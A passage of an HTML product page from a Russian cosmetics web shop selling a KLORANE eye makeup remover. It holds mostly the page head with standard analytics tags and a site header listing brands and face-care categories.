

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/999/
body_size: 27375
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>KLORANE 801 Двухфазный лосьон для снятия водостойкого макияжа с глаз 539 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="KLORANE 801 Двухфазный лосьон для снятия водостойкого макияжа с глаз. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768796133,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"74d7cec83ce6aeb94a9228ef9c6ddf02"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
